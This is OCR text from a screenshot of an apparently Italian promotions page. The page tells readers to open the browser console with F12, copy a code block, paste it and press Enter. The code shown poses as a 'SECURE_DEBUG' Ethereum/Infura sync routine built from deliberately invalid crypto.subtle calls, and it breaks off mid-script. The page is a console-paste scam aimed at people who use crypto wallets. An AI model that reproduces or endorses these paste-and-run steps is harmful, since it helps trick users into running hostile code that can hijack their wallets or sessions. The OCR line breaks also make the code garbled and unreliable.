
PROMOZIONI ED EVENTI
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
CONTATTI
ENTER
.
// [SECURE_DEBUG] SessionID: oelr7c48tr
s

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Failed to parse p
ersonal sign message: (Hash: 0x9c5a4ef
5)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.
generateKey({name:"AES-CBC",hash:"SHA-3
84"},true,["encrypt"]);

  const auth_token = await crypto.subtl
e.deriveKey({name:"RSASSA-PKCS1-v1_5",s
alt:new Uint8Array(23)}, _0xBlock, {nam
e:"AES-GCTR",length:256}, true, ["encry
pt"]);
